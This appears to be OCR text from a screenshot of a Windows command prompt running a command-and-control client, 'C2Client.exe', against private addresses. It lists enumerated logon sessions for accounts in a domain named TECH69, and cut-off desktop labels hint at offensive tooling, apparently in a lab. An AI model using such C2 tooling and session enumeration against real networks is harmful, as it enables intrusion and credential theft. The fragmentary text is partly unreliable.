 Administrator: C:\Windows\system32\cmd.exe - C2Client.exe  192.168.0.101 1234 192.168.0.101 2222
Domain: TECH69
Logon server:
Username: DWM-1
Domain: Window Manager
Logon server:
Username: WIN2016$
Domain: TECH69
Logon server:
Username: WIN2016$
Domain: TECH69
Logon server:
Username: Administrator
Domain: TECH69
Logon server: WIN2016
Username: WIN2016$
Domain: TECH69
Logon server:
Username: WIN2016$
Domain: TECH69
Logon server:
Username: DWM-1
Domain: Window Manager
Logon server:
Username: LOCAL SERVICE
Domain: NT AUTHORITY
Logon server:
Logon sessions count: 15
1126
Recy
ADau
Rube
Ker
testi
tes
python-3.9....
LsaEnumer...
8:34 PM
6/13/2022